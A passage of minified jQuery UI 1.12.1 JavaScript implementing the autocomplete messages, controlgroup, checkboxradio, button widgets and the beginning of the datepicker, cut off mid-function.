    } }), t.extend(t.ui.autocomplete, { escapeRegex: function escapeRegex(t) {
      return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&");
    }, filter: function filter(e, i) {
      var s = RegExp(t.ui.autocomplete.escapeRegex(i), "i");return t.grep(e, function (t) {
        return s.test(t.label || t.value || t);
      });
    } }), t.widget("ui.autocomplete", t.ui.autocomplete, { options: { messages: { noResults: "No search results.", results: function results(t) {
          return t + (t > 1 ? " results are" : " result is") + " available, use up and down arrow keys to navigate.";
        } } }, __response: function __response(e) {
      var i;this._superApply(arguments), this.options.disabled || this.cancelSearch || (i = e && e.length ? this.options.messages.results(e.length) : this.options.messages.noResults, this.liveRegion.children().hide(), t("<div>").text(i).appendTo(this.liveRegion));
    } }), t.ui.autocomplete;var g = /ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup", { version: "1.12.1", defaultElement: "<div>", options: { direction: "horizontal", disabled: null, onlyVisible: !0, items: { button: "input[type=button], input[type=submit], input[type=reset], button, a", controlgroupLabel: ".ui-controlgroup-label", checkboxradio: "input[type='checkbox'], input[type='radio']", selectmenu: "select", spinner: ".ui-spinner-input" } }, _create: function _create() {
      this._enhance();
    }, _enhance: function _enhance() {
      this.element.attr("role", "toolbar"), this.refresh();
    }, _destroy: function _destroy() {
      this._callChildMethod("destroy"), this.childWidgets.removeData("ui-controlgroup-data"), this.element.removeAttr("role"), this.options.items.controlgroupLabel && this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap();
    }, _initWidgets: function _initWidgets() {
      var e = this,
          i = [];t.each(this.options.items, function (s, n) {
        var o,
            a = {};return n ? "controlgroupLabel" === s ? (o = e.element.find(n), o.each(function () {
          var e = t(this);e.children(".ui-controlgroup-label-contents").length || e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>");
        }), e._addClass(o, null, "ui-widget ui-widget-content ui-state-default"), i = i.concat(o.get()), void 0) : (t.fn[s] && (a = e["_" + s + "Options"] ? e["_" + s + "Options"]("middle") : { classes: {} }, e.element.find(n).each(function () {
          var n = t(this),
              o = n[s]("instance"),
              r = t.widget.extend({}, a);if ("button" !== s || !n.parent(".ui-spinner").length) {
            o || (o = n[s]()[s]("instance")), o && (r.classes = e._resolveClassesValues(r.classes, o)), n[s](r);var h = n[s]("widget");t.data(h[0], "ui-controlgroup-data", o ? o : n[s]("instance")), i.push(h[0]);
          }
        })), void 0) : void 0;
      }), this.childWidgets = t(t.unique(i)), this._addClass(this.childWidgets, "ui-controlgroup-item");
    }, _callChildMethod: function _callChildMethod(e) {
      this.childWidgets.each(function () {
        var i = t(this),
            s = i.data("ui-controlgroup-data");s && s[e] && s[e]();
      });
    }, _updateCornerClass: function _updateCornerClass(t, e) {
      var i = "ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",
          s = this._buildSimpleOptions(e, "label").classes.label;this._removeClass(t, null, i), this._addClass(t, null, s);
    }, _buildSimpleOptions: function _buildSimpleOptions(t, e) {
      var i = "vertical" === this.options.direction,
          s = { classes: {} };return s.classes[e] = { middle: "", first: "ui-corner-" + (i ? "top" : "left"), last: "ui-corner-" + (i ? "bottom" : "right"), only: "ui-corner-all" }[t], s;
    }, _spinnerOptions: function _spinnerOptions(t) {
      var e = this._buildSimpleOptions(t, "ui-spinner");return e.classes["ui-spinner-up"] = "", e.classes["ui-spinner-down"] = "", e;
    }, _buttonOptions: function _buttonOptions(t) {
      return this._buildSimpleOptions(t, "ui-button");
    }, _checkboxradioOptions: function _checkboxradioOptions(t) {
      return this._buildSimpleOptions(t, "ui-checkboxradio-label");
    }, _selectmenuOptions: function _selectmenuOptions(t) {
      var e = "vertical" === this.options.direction;return { width: e ? "auto" : !1, classes: { middle: { "ui-selectmenu-button-open": "", "ui-selectmenu-button-closed": "" }, first: { "ui-selectmenu-button-open": "ui-corner-" + (e ? "top" : "tl"), "ui-selectmenu-button-closed": "ui-corner-" + (e ? "top" : "left") }, last: { "ui-selectmenu-button-open": e ? "" : "ui-corner-tr", "ui-selectmenu-button-closed": "ui-corner-" + (e ? "bottom" : "right") }, only: { "ui-selectmenu-button-open": "ui-corner-top", "ui-selectmenu-button-closed": "ui-corner-all" } }[t] };
    }, _resolveClassesValues: function _resolveClassesValues(e, i) {
      var s = {};return t.each(e, function (n) {
        var o = i.options.classes[n] || "";o = t.trim(o.replace(g, "")), s[n] = (o + " " + e[n]).replace(/\s+/g, " ");
      }), s;
    }, _setOption: function _setOption(t, e) {
      return "direction" === t && this._removeClass("ui-controlgroup-" + this.options.direction), this._super(t, e), "disabled" === t ? (this._callChildMethod(e ? "disable" : "enable"), void 0) : (this.refresh(), void 0);
    }, refresh: function refresh() {
      var e,
          i = this;this._addClass("ui-controlgroup ui-controlgroup-" + this.options.direction), "horizontal" === this.options.direction && this._addClass(null, "ui-helper-clearfix"), this._initWidgets(), e = this.childWidgets, this.options.onlyVisible && (e = e.filter(":visible")), e.length && (t.each(["first", "last"], function (t, s) {
        var n = e[s]().data("ui-controlgroup-data");if (n && i["_" + n.widgetName + "Options"]) {
          var o = i["_" + n.widgetName + "Options"](1 === e.length ? "only" : s);o.classes = i._resolveClassesValues(o.classes, n), n.element[n.widgetName](o);
        } else i._updateCornerClass(e[s](), s);
      }), this._callChildMethod("refresh"));
    } }), t.widget("ui.checkboxradio", [t.ui.formResetMixin, { version: "1.12.1", options: { disabled: null, label: null, icon: !0, classes: { "ui-checkboxradio-label": "ui-corner-all", "ui-checkboxradio-icon": "ui-corner-all" } }, _getCreateOptions: function _getCreateOptions() {
      var e,
          i,
          s = this,
          n = this._super() || {};return this._readType(), i = this.element.labels(), this.label = t(i[i.length - 1]), this.label.length || t.error("No label found for checkboxradio widget"), this.originalLabel = "", this.label.contents().not(this.element[0]).each(function () {
        s.originalLabel += 3 === this.nodeType ? t(this).text() : this.outerHTML;
      }), this.originalLabel && (n.label = this.originalLabel), e = this.element[0].disabled, null != e && (n.disabled = e), n;
    }, _create: function _create() {
      var t = this.element[0].checked;this._bindFormResetHandler(), null == this.options.disabled && (this.options.disabled = this.element[0].disabled), this._setOption("disabled", this.options.disabled), this._addClass("ui-checkboxradio", "ui-helper-hidden-accessible"), this._addClass(this.label, "ui-checkboxradio-label", "ui-button ui-widget"), "radio" === this.type && this._addClass(this.label, "ui-checkboxradio-radio-label"), this.options.label && this.options.label !== this.originalLabel ? this._updateLabel() : this.originalLabel && (this.options.label = this.originalLabel), this._enhance(), t && (this._addClass(this.label, "ui-checkboxradio-checked", "ui-state-active"), this.icon && this._addClass(this.icon, null, "ui-state-hover")), this._on({ change: "_toggleClasses", focus: function focus() {
          this._addClass(this.label, null, "ui-state-focus ui-visual-focus");
        }, blur: function blur() {
          this._removeClass(this.label, null, "ui-state-focus ui-visual-focus");
        } });
    }, _readType: function _readType() {
      var e = this.element[0].nodeName.toLowerCase();this.type = this.element[0].type, "input" === e && /radio|checkbox/.test(this.type) || t.error("Can't create checkboxradio on element.nodeName=" + e + " and element.type=" + this.type);
    }, _enhance: function _enhance() {
      this._updateIcon(this.element[0].checked);
    }, widget: function widget() {
      return this.label;
    }, _getRadioGroup: function _getRadioGroup() {
      var e,
          i = this.element[0].name,
          s = "input[name='" + t.ui.escapeSelector(i) + "']";return i ? (e = this.form.length ? t(this.form[0].elements).filter(s) : t(s).filter(function () {
        return 0 === t(this).form().length;
      }), e.not(this.element)) : t([]);
    }, _toggleClasses: function _toggleClasses() {
      var e = this.element[0].checked;this._toggleClass(this.label, "ui-checkboxradio-checked", "ui-state-active", e), this.options.icon && "checkbox" === this.type && this._toggleClass(this.icon, null, "ui-icon-check ui-state-checked", e)._toggleClass(this.icon, null, "ui-icon-blank", !e), "radio" === this.type && this._getRadioGroup().each(function () {
        var e = t(this).checkboxradio("instance");e && e._removeClass(e.label, "ui-checkboxradio-checked", "ui-state-active");
      });
    }, _destroy: function _destroy() {
      this._unbindFormResetHandler(), this.icon && (this.icon.remove(), this.iconSpace.remove());
    }, _setOption: function _setOption(t, e) {
      return "label" !== t || e ? (this._super(t, e), "disabled" === t ? (this._toggleClass(this.label, null, "ui-state-disabled", e), this.element[0].disabled = e, void 0) : (this.refresh(), void 0)) : void 0;
    }, _updateIcon: function _updateIcon(e) {
      var i = "ui-icon ui-icon-background ";this.options.icon ? (this.icon || (this.icon = t("<span>"), this.iconSpace = t("<span> </span>"), this._addClass(this.iconSpace, "ui-checkboxradio-icon-space")), "checkbox" === this.type ? (i += e ? "ui-icon-check ui-state-checked" : "ui-icon-blank", this._removeClass(this.icon, null, e ? "ui-icon-blank" : "ui-icon-check")) : i += "ui-icon-blank", this._addClass(this.icon, "ui-checkboxradio-icon", i), e || this._removeClass(this.icon, null, "ui-icon-check ui-state-checked"), this.icon.prependTo(this.label).after(this.iconSpace)) : void 0 !== this.icon && (this.icon.remove(), this.iconSpace.remove(), delete this.icon);
    }, _updateLabel: function _updateLabel() {
      var t = this.label.contents().not(this.element[0]);this.icon && (t = t.not(this.icon[0])), this.iconSpace && (t = t.not(this.iconSpace[0])), t.remove(), this.label.append(this.options.label);
    }, refresh: function refresh() {
      var t = this.element[0].checked,
          e = this.element[0].disabled;this._updateIcon(t), this._toggleClass(this.label, "ui-checkboxradio-checked", "ui-state-active", t), null !== this.options.label && this._updateLabel(), e !== this.options.disabled && this._setOptions({ disabled: e });
    } }]), t.ui.checkboxradio, t.widget("ui.button", { version: "1.12.1", defaultElement: "<button>", options: { classes: { "ui-button": "ui-corner-all" }, disabled: null, icon: null, iconPosition: "beginning", label: null, showLabel: !0 }, _getCreateOptions: function _getCreateOptions() {
      var t,
          e = this._super() || {};return this.isInput = this.element.is("input"), t = this.element[0].disabled, null != t && (e.disabled = t), this.originalLabel = this.isInput ? this.element.val() : this.element.html(), this.originalLabel && (e.label = this.originalLabel), e;
    }, _create: function _create() {
      !this.option.showLabel & !this.options.icon && (this.options.showLabel = !0), null == this.options.disabled && (this.options.disabled = this.element[0].disabled || !1), this.hasTitle = !!this.element.attr("title"), this.options.label && this.options.label !== this.originalLabel && (this.isInput ? this.element.val(this.options.label) : this.element.html(this.options.label)), this._addClass("ui-button", "ui-widget"), this._setOption("disabled", this.options.disabled), this._enhance(), this.element.is("a") && this._on({ keyup: function keyup(e) {
          e.keyCode === t.ui.keyCode.SPACE && (e.preventDefault(), this.element[0].click ? this.element[0].click() : this.element.trigger("click"));
        } });
    }, _enhance: function _enhance() {
      this.element.is("button") || this.element.attr("role", "button"), this.options.icon && (this._updateIcon("icon", this.options.icon), this._updateTooltip());
    }, _updateTooltip: function _updateTooltip() {
      this.title = this.element.attr("title"), this.options.showLabel || this.title || this.element.attr("title", this.options.label);
    }, _updateIcon: function _updateIcon(e, i) {
      var s = "iconPosition" !== e,
          n = s ? this.options.iconPosition : i,
          o = "top" === n || "bottom" === n;this.icon ? s && this._removeClass(this.icon, null, this.options.icon) : (this.icon = t("<span>"), this._addClass(this.icon, "ui-button-icon", "ui-icon"), this.options.showLabel || this._addClass("ui-button-icon-only")), s && this._addClass(this.icon, null, i), this._attachIcon(n), o ? (this._addClass(this.icon, null, "ui-widget-icon-block"), this.iconSpace && this.iconSpace.remove()) : (this.iconSpace || (this.iconSpace = t("<span> </span>"), this._addClass(this.iconSpace, "ui-button-icon-space")), this._removeClass(this.icon, null, "ui-wiget-icon-block"), this._attachIconSpace(n));
    }, _destroy: function _destroy() {
      this.element.removeAttr("role"), this.icon && this.icon.remove(), this.iconSpace && this.iconSpace.remove(), this.hasTitle || this.element.removeAttr("title");
    }, _attachIconSpace: function _attachIconSpace(t) {
      this.icon[/^(?:end|bottom)/.test(t) ? "before" : "after"](this.iconSpace);
    }, _attachIcon: function _attachIcon(t) {
      this.element[/^(?:end|bottom)/.test(t) ? "append" : "prepend"](this.icon);
    }, _setOptions: function _setOptions(t) {
      var e = void 0 === t.showLabel ? this.options.showLabel : t.showLabel,
          i = void 0 === t.icon ? this.options.icon : t.icon;e || i || (t.showLabel = !0), this._super(t);
    }, _setOption: function _setOption(t, e) {
      "icon" === t && (e ? this._updateIcon(t, e) : this.icon && (this.icon.remove(), this.iconSpace && this.iconSpace.remove())), "iconPosition" === t && this._updateIcon(t, e), "showLabel" === t && (this._toggleClass("ui-button-icon-only", null, !e), this._updateTooltip()), "label" === t && (this.isInput ? this.element.val(e) : (this.element.html(e), this.icon && (this._attachIcon(this.options.iconPosition), this._attachIconSpace(this.options.iconPosition)))), this._super(t, e), "disabled" === t && (this._toggleClass(null, "ui-state-disabled", e), this.element[0].disabled = e, e && this.element.blur());
    }, refresh: function refresh() {
      var t = this.element.is("input, button") ? this.element[0].disabled : this.element.hasClass("ui-button-disabled");t !== this.options.disabled && this._setOptions({ disabled: t }), this._updateTooltip();
    } }), t.uiBackCompat !== !1 && (t.widget("ui.button", t.ui.button, { options: { text: !0, icons: { primary: null, secondary: null } }, _create: function _create() {
      this.options.showLabel && !this.options.text && (this.options.showLabel = this.options.text), !this.options.showLabel && this.options.text && (this.options.text = this.options.showLabel), this.options.icon || !this.options.icons.primary && !this.options.icons.secondary ? this.options.icon && (this.options.icons.primary = this.options.icon) : this.options.icons.primary ? this.options.icon = this.options.icons.primary : (this.options.icon = this.options.icons.secondary, this.options.iconPosition = "end"), this._super();
    }, _setOption: function _setOption(t, e) {
      return "text" === t ? (this._super("showLabel", e), void 0) : ("showLabel" === t && (this.options.text = e), "icon" === t && (this.options.icons.primary = e), "icons" === t && (e.primary ? (this._super("icon", e.primary), this._super("iconPosition", "beginning")) : e.secondary && (this._super("icon", e.secondary), this._super("iconPosition", "end"))), this._superApply(arguments), void 0);
    } }), t.fn.button = function (e) {
    return function () {
      return !this.length || this.length && "INPUT" !== this[0].tagName || this.length && "INPUT" === this[0].tagName && "checkbox" !== this.attr("type") && "radio" !== this.attr("type") ? e.apply(this, arguments) : (t.ui.checkboxradio || t.error("Checkboxradio widget missing"), 0 === arguments.length ? this.checkboxradio({ icon: !1 }) : this.checkboxradio.apply(this, arguments));
    };
  }(t.fn.button), t.fn.buttonset = function () {
    return t.ui.controlgroup || t.error("Controlgroup widget missing"), "option" === arguments[0] && "items" === arguments[1] && arguments[2] ? this.controlgroup.apply(this, [arguments[0], "items.button", arguments[2]]) : "option" === arguments[0] && "items" === arguments[1] ? this.controlgroup.apply(this, [arguments[0], "items.button"]) : ("object" == _typeof(arguments[0]) && arguments[0].items && (arguments[0].items = { button: arguments[0].items }), this.controlgroup.apply(this, arguments));
  }), t.ui.button, t.extend(t.ui, { datepicker: { version: "1.12.1" } });var m;t.extend(s.prototype, { markerClassName: "hasDatepicker", maxRows: 4, _widgetDatepicker: function _widgetDatepicker() {
      return this.dpDiv;
    }, setDefaults: function setDefaults(t) {
      return a(this._defaults, t || {}), this;
    }, _attachDatepicker: function _attachDatepicker(e, i) {
      var s, n, o;s = e.nodeName.toLowerCase(), n = "div" === s || "span" === s, e.id || (this.uuid += 1, e.id = "dp" + this.uuid), o = this._newInst(t(e), n), o.settings = t.extend({}, i || {}), "input" === s ? this._connectDatepicker(e, o) : n && this._inlineDatepicker(e, o);
    }, _newInst: function _newInst(e, i) {
      var s = e[0].id.replace(/([^A-Za-z0-9_\-])/g, "\\\\$1");return { id: s, input: e, selectedDay: 0, selectedMonth: 0, selectedYear: 0, drawMonth: 0, drawYear: 0, inline: i, dpDiv: i ? n(t("<div class='" + this._inlineClass + " ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")) : this.dpDiv };
    }, _connectDatepicker: function _connectDatepicker(e, i) {
      var s = t(e);i.append = t([]), i.trigger = t([]), s.hasClass(this.markerClassName) || (this._attachments(s, i), s.addClass(this.markerClassName).on("keydown", this._doKeyDown).on("keypress", this._doKeyPress).on("keyup", this._doKeyUp), this._autoSize(i), t.data(e, "datepicker", i), i.settings.disabled && this._disableDatepicker(e));
    }, _attachments: function _attachments(e, i) {
      var s,
          n,
          o,
          a = this._get(i, "appendText"),
          r = this._get(i, "isRTL");i.append && i.append.remove(), a && (i.append = t("<span class='" + this._appendClass + "'>" + a + "</span>"), e[r ? "before" : "after"](i.append)), e.off("focus", this._showDatepicker), i.trigger && i.trigger.remove(), s = this._get(i, "showOn"), ("focus" === s || "both" === s) && e.on("focus", this._showDatepicker), ("button" === s || "both" === s) && (n = this._get(i, "buttonText"), o = this._get(i, "buttonImage"), i.trigger = t(this._get(i, "buttonImageOnly") ? t("<img/>").addClass(this._triggerClass).attr({ src: o, alt: n, title: n }) : t("<button type='button'></button>").addClass(this._triggerClass).html(o ? t("<img/>").attr({ src: o, alt: n, title: n }) : n)), e[r ? "before" : "after"](i.trigger), i.trigger.on("click", function () {
        return t.datepicker._datepickerShowing && t.datepicker._lastInput === e[0] ? t.datepicker._hideDatepicker() : t.datepicker._datepickerShowing && t.datepicker._lastInput !== e[0] ? (t.datepicker._hideDatepicker(), t.datepicker._showDatepicker(e[0])) : t.datepicker._showDatepicker(e[0]), !1;
      }));
    }, _autoSize: function _autoSize(t) {
      if (this._get(t, "autoSize") && !t.inline) {
        var e,
            i,
            s,
            n,
            o = new Date(2009, 11, 20),
            a = this._get(t, "dateFormat");a.match(/[DM]/) && (e = function e(t) {
          for (i = 0, s = 0, n = 0; t.length > n; n++) {
            t[n].length > i && (i = t[n].length, s = n);
          }return s;
        }, o.setMonth(e(this._get(t, a.match(/MM/) ? "monthNames" : "monthNamesShort"))), o.setDate(e(this._get(t, a.match(/DD/) ? "dayNames" : "dayNamesShort")) + 20 - o.getDay())), t.input.attr("size", this._formatDate(t, o).length);
      }
    }, _inlineDatepicker: function _inlineDatepicker(e, i) {
      var s = t(e);s.hasClass(this.markerClassName) || (s.addClass(this.markerClassName).append(i.dpDiv), t.data(e, "datepicker", i), this._setDate(i, this._getDefaultDate(i), !0), this._updateDatepicker(i), this._updateAlternate(i), i.settings.disabled && this._disableDatepicker(e), i.dpDiv.css("display", "block"));
    }, _dialogDatepicker: function _dialogDatepicker(e, i, s, n, o) {
      var r,
          h,
          l,
          c,
          u,
          d = this._dialogInst;return d || (this.uuid += 1, r = "dp" + this.uuid, this._dialogInput = t("<input type='text' id='" + r + "' style='position: absolute; top: -100px; width: 0px;'/>"), this._dialogInput.on("keydown", this._doKeyDown), t("body").append(this._dialogInput), d = this._dialogInst = this._newInst(this._dialogInput, !1), d.settings = {}, t.data(this._dialogInput[0], "datepicker", d)), a(d.settings, n || {}), i = i && i.constructor === Date ? this._formatDate(d, i) : i, this._dialogInput.val(i), this._pos = o ? o.length ? o : [o.pageX, o.pageY] : null, this._pos || (h = document.documentElement.clientWidth, l = document.documentElement.clientHeight, c = document.documentElement.scrollLeft || document.body.scrollLeft, u = document.documentElement.scrollTop || document.body.scrollTop, this._pos = [h / 2 - 100 + c, l / 2 - 150 + u]), this._dialogInput.css("left", this._pos[0] + 20 + "px").css("top", this._pos[1] + "px"), d.settings.onSelect = s, this._inDialog = !0, this.dpDiv.addClass(this._dialogClass), this._showDatepicker(this._dialogInput[0]), t.blockUI && t.blockUI(this.dpDiv), t.data(this._dialogInput[0], "datepicker", d), this;
    }, _destroyDatepicker: function _destroyDatepicker(e) {
      var i,
          s = t(e),
          n = t.data(e, "datepicker");s.hasClass(this.markerClassName) && (i = e.nodeName.toLowerCase(), t.removeData(e, "datepicker"), "input" === i ? (n.append.remove(), n.trigger.remove(), s.removeClass(this.markerClassName).off("focus", this._showDatepicker).off("keydown", this._doKeyDown).off("keypress", this._doKeyPress).off("keyup", this._doKeyUp)) : ("div" === i || "span" === i) && s.removeClass(this.markerClassName).empty(), m === n && (m = null));
    }, _enableDatepicker: function _enableDatepicker(e) {
      var i,
          s,
          n = t(e),
          o = t.data(e, "datepicker");n.hasClass(this.markerClassName) && (i = e.nodeName.toLowerCase(), "input" === i ? (e.disabled = !1, o.trigger.filter("button").each(function () {
        this.disabled = !1;
      }).end().filter("img").css({ opacity: "1.0", cursor: "" })) : ("div" === i || "span" === i) && (s = n.children("." + this._inlineClass), s.children().removeClass("ui-state-disabled"), s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled", !1)), this._disabledInputs = t.map(this._disabledInputs, function (t) {
        return t === e ? null : t;
      }));
    }, _disableDatepicker: function _disableDatepicker(e) {
      var i,
          s,
          n = t(e),
          o = t.data(e, "datepicker");n.hasClass(this.markerClassName) && (i = e.nodeName.toLowerCase(), "input" === i ? (e.disabled = !0, o.trigger.filter("button").each(function () {
        this.disabled = !0;
      }).end().filter("img").css({ opacity: "0.5", cursor: "default" })) : ("div" === i || "span" === i) && (s = n.children("." + this._inlineClass), s.children().addClass("ui-state-disabled"), s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled", !0)), this._disabledInputs = t.map(this._disabledInputs, function (t) {
        return t === e ? null : t;
      }), this._disabledInputs[this._disabledInputs.length] = e);
    }, _isDisabledDatepicker: function _isDisabledDatepicker(t) {
      if (!t) return !1;for (var e = 0; this._disabledInputs.length > e; e++) {
        if (this._disabledInputs[e] === t) return !0;
      }return !1;
    }, _getInst: function _getInst(e) {
      try {
        return t.data(e, "datepicker");
      } catch (i) {
        throw "Missing instance data for this datepicker";
      }
    }, _optionDatepicker: function _optionDatepicker(e, i, s) {
      var n,
          o,
          r,
          h,
          l = this._getInst(e);return 2 === arguments.length && "string" == typeof i ? "defaults" === i ? t.extend({}, t.datepicker._defaults) : l ? "all" === i ? t.extend({}, l.settings) : this._get(l, i) : null : (n = i || {}, "string" == typeof i && (n = {}, n[i] = s), l && (this._curInst === l && this._hideDatepicker(), o = this._getDateDatepicker(e, !0), r = this._getMinMaxDate(l, "min"), h = this._getMinMaxDate(l, "max"), a(l.settings, n), null !== r && void 0 !== n.dateFormat && void 0 === n.minDate && (l.settings.minDate = this._formatDate(l, r)), null !== h && void 0 !== n.dateFormat && void 0 === n.maxDate && (l.settings.maxDate = this._formatDate(l, h)), "disabled" in n && (n.disabled ? this._disableDatepicker(e) : this._enableDatepicker(e)), this._attachments(t(e), l), this._autoSize(l), this._setDate(l, o), this._updateAlternate(l), this._updateDatepicker(l)), void 0);
    }, _changeDatepicker: function _changeDatepicker(t, e, i) {
      this._optionDatepicker(t, e, i);
    }, _refreshDatepicker: function _refreshDatepicker(t) {
      var e = this._getInst(t);e && this._updateDatepicker(e);
    }, _setDateDatepicker: function _setDateDatepicker(t, e) {
      var i = this._getInst(t);i && (this._setDate(i, e), this._updateDatepicker(i), this._updateAlternate(i));
    }, _getDateDatepicker: function _getDateDatepicker(t, e) {
      var i = this._getInst(t);return i && !i.inline && this._setDateFromField(i, e), i ? this._getDate(i) : null;
    }, _doKeyDown: function _doKeyDown(e) {
      var i,
          s,
          n,
          o = t.datepicker._getInst(e.target),
          a = !0,
          r = o.dpDiv.is(".ui-datepicker-rtl");if (o._keyEvent = !0, t.datepicker._datepickerShowing) switch (e.keyCode) {case 9:
          t.datepicker._hideDatepicker(), a = !1;break;case 13:
          return n = t("td." + t.datepicker._dayOverClass + ":not(." + t.datepicker._currentClass + ")", o.dpDiv), n[0] && t.datepicker._selectDay(e.target, o.selectedMonth, o.selectedYear, n[0]), i = t.datepicker._get(o, "onSelect"), i ? (s = t.datepicker._formatDate(o), i.apply(o.input ? o.input[0] : null, [s, o])) : t.datepicker._hideDatepicker(), !1;case 27:
          t.datepicker._hideDatepicker();break;case 33:
          t.datepicker._adjustDate(e.target, e.ctrlKey ? -t.datepicker._get(o, "stepBigMonths") : -t.datepicker._get(o, "stepMonths"), "M");break;case 34:
          t.datepicker._adjustDate(e.target, e.ctrlKey ? +t.datepicker._get(o, "stepBigMonths") : +t.datepicker._get(o, "stepMonths"), "M");break;case 35:
          (e.ctrlKey || e.metaKey) && t.datepicker._clearDate(e.target), a = e.ctrlKey || e.metaKey;break;case 36:
          (e.ctrlKey || e.metaKey) && t.datepicker._gotoToday(e.target), a = e.ctrlKey || e.metaKey;break;case 37:
          (e.ctrlKey || e.metaKey) && t.datepicker._adjustDate(e.target, r ? 1 : -1, "D"), a = e.ctrlKey || e.metaKey, e.originalEvent.altKey && t.datepicker._adjustDate(e.target, e.ctrlKey ? -t.datepicker._get(o, "stepBigMonths") : -t.datepicker._get(o, "stepMonths"), "M");break;case 38:
          (e.ctrlKey || e.metaKey) && t.datepicker._adjustDate(e.target, -7, "D"), a = e.ctrlKey || e.metaKey;break;case 39:
          (e.ctrlKey || e.metaKey) && t.datepicker._adjustDate(e.target, r ? -1 : 1, "D"), a = e.ctrlKey || e.metaKey, e.originalEvent.altKey && t.datepicker._adjustDate(e.target, e.ctrlKey ? +t.datepicker._get(o, "stepBigMonths") : +t.datepicker._get(o, "stepMonths"), "M");break;case 40:
          (e.ctrlKey || e.metaKey) && t.datepicker._adjustDate(e.target, 7, "D"), a = e.ctrlKey || e.metaKey;break;default:
          a = !1;} else 36 === e.keyCode && e.ctrlKey ? t.datepicker._showDatepicker(this) : a = !1;a && (e.preventDefault(), e.stopPropagation());
    }, _doKeyPress: function _doKeyPress(e) {
      var i,
          s,
          n = t.datepicker._getInst(e.target);return t.datepicker._get(n, "constrainInput") ? (i = t.datepicker._possibleChars(t.datepicker._get(n, "dateFormat")), s = String.fromCharCode(null == e.charCode ? e.keyCode : e.charCode), e.ctrlKey || e.metaKey || " " > s || !i || i.indexOf(s) > -1) : void 0;
    }, _doKeyUp: function _doKeyUp(e) {
      var i,
          s = t.datepicker._getInst(e.target);if (s.input.val() !== s.lastVal) try {
        i = t.datepicker.parseDate(t.datepicker._get(s, "dateFormat"), s.input ? s.input.val() : null, t.datepicker._getFormatConfig(s)), i && (t.datepicker._setDateFromField(s), t.datepicker._updateAlternate(s), t.datepicker._updateDatepicker(s));
      } catch (n) {}return !0;
    }, _showDatepicker: function _showDatepicker(e) {
      if (e = e.target || e, "input" !== e.nodeName.toLowerCase() && (e = t("input", e.parentNode)[0]), !t.datepicker._isDisabledDatepicker(e) && t.datepicker._lastInput !== e) {
        var s, n, o, r, h, l, c;s = t.datepicker._getInst(e), t.datepicker._curInst && t.datepicker._curInst !== s && (t.datepicker._curInst.dpDiv.stop(!0, !0), s && t.datepicker._datepickerShowing && t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])), n = t.datepicker._get(s, "beforeShow"), o = n ? n.apply(e, [e, s]) : {}, o !== !1 && (a(s.settings, o), s.lastVal = null, t.datepicker._lastInput = e, t.datepicker._setDateFromField(s), t.datepicker._inDialog && (e.value = ""), t.datepicker._pos || (t.datepicker._pos = t.datepicker._findPos(e), t.datepicker._pos[1] += e.offsetHeight), r = !1, t(e).parents().each(function () {
          return r |= "fixed" === t(this).css("position"), !r;
        }), h = { left: t.datepicker._pos[0], top: t.datepicker._pos[1] }, t.datepicker._pos = null, s.dpDiv.empty(), s.dpDiv.css({ position: "absolute", display: "block", top: "-1000px" }), t.datepicker._updateDatepicker(s), h = t.datepicker._checkOffset(s, h, r), s.dpDiv.css({ position: t.datepicker._inDialog && t.blockUI ? "static" : r ? "fixed" : "absolute", display: "none", left: h.left + "px", top: h.top + "px" }), s.inline || (l = t.datepicker._get(s, "showAnim"), c = t.datepicker._get(s, "duration"), s.dpDiv.css("z-index", i(t(e)) + 1), t.datepicker._datepickerShowing = !0, t.effects && t.effects.effect[l] ? s.dpDiv.show(l, t.datepicker._get(s, "showOptions"), c) : s.dpDiv[l || "show"](l ? c : null), t.datepicker._shouldFocusInput(s) && s.input.trigger("focus"), t.datepicker._curInst = s));
      }
    }, _updateDatepicker: function _updateDatepicker(e) {
      this.maxRows = 4, m = e, e.dpDiv.empty().append(this._generateHTML(e)), this._attachHandlers(e);var i,
          s = this._getNumberOfMonths(e),
          n = s[1],
          a = 17,
          r = e.dpDiv.find("." + this._dayOverClass + " a");r.length > 0 && o.apply(r.get(0)), e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""), n > 1 && e.dpDiv.addClass("ui-datepicker-multi-" + n).css("width", a * n + "em"), e.dpDiv[(1 !== s[0] || 1 !== s[1] ? "add" : "remove") + "Class"]("ui-datepicker-multi"), e.dpDiv[(this._get(e, "isRTL") ? "add" : "remove") + "Class"]("ui-datepicker-rtl"), e === t.datepicker._curInst && t.datepicker._datepickerShowing && t.datepicker._shouldFocusInput(e) && e.input.trigger("focus"), e.yearshtml && (i = e.yearshtml, setTimeout(function () {
        i === e.yearshtml && e.yearshtml && e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml), i = e.yearshtml = null;
      }, 0));
    }, _shouldFocusInput: function _shouldFocusInput(t) {
      return t.input && t.input.is(":visible") && !t.input.is(":disabled") && !t.input.is(":focus");
    }, _checkOffset: function _checkOffset(e, i, s) {
      var n = e.dpDiv.outerWidth(),
          o = e.dpDiv.outerHeight(),
          a = e.input ? e.input.outerWidth() : 0,
          r = e.input ? e.input.outerHeight() : 0,
          h = document.documentElement.clientWidth + (s ? 0 : t(document).scrollLeft()),
          l = document.documentElement.clientHeight + (s ? 0 : t(document).scrollTop());return i.left -= this._get(e, "isRTL") ? n - a : 0, i.left -= s && i.left === e.input.offset().left ? t(document).scrollLeft() : 0, i.top -= s && i.top === e.input.offset().top + r ? t(document).scrollTop() : 0, i.left -= Math.min(i.left, i.left + n > h && h > n ? Math.abs(i.left + n - h) : 0), i.top -= Math.min(i.top, i.top + o > l && l > o ? Math.abs(o + r) : 0), i;
    }, _findPos: function _findPos(e) {
      for (var i, s = this._getInst(e), n = this._get(s, "isRTL"); e && ("hidden" === e.type || 1 !== e.nodeType || t.expr.filters.hidden(e));) {
        e = e[n ? "previousSibling" : "nextSibling"];
      }return i = t(e).offset(), [i.left, i.top];
    }, _hideDatepicker: function _hideDatepicker(e) {
      var i,
          s,
          n,
          o,
